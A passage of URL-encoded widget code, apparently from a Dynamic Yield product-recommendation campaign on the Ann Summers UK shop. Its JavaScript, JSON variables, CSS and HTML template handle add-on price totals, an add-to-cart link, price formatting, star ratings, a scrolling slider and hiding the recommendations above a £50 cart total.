0%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(fullUrl);%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPromoBadge()%7B%0A%20%20%20%20%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20%20%20%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%20%20%20%20let%20badgeSale%20=%20badgeContent.querySelector('.badge-sale');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(badgeSale)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20function%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20%20%20%20%20return%20/%5E%5Cs*$/.test(str);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20%20%20%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20%20%20%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20price.style.color%20=%20%22#df0424%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20str.join(fructionSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20%20%20%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20%20%20%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20%20%20%20%20return%20data.join('');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20slider%20=%20document.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20let%20isDown%20=%20false;%0A%20%20%20%20let%20startX;%0A%20%20%20%20let%20scrollLeft;%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousedown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20true;%0A%20%20%20%20%20%20slider.classList.add('active');%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grabbing';%0A%20%20%20%20%20%20startX%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20scrollLeft%20=%20slider.scrollLeft;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseleave',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseup',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousemove',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!isDown)%20return;%0A%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20const%20x%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20const%20walk%20=%20(x%20-%20startX)%20*%202;%20//%20*2%20=%20scroll%20speed%20factor%0A%20%20%20%20%20%20slider.scrollLeft%20=%20scrollLeft%20-%20walk;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20selector%20=%20'.cart__totals__item__total%20.sub-total';%0A%20%20%20%20const%20threshold%20=%2050;%0A%20%20%20%20const%20target%20=%20document.querySelector(selector);%0A%20%20%20%20%0A%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20value%20=%20parseFloat(target.textContent.replace(/%5B%5E%5Cd.-%5D/g,%20''));%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(value%20%3E=%20threshold)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%E2%89%A5%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%3C%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20shown');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20observer.observe(target,%20%7B%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log(%22Observing%20changes%20on:%22,%20selector);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.warn(%22Element%20not%20found:%22,%20selector);%0A%20%20%20%20%7D%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:4,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%2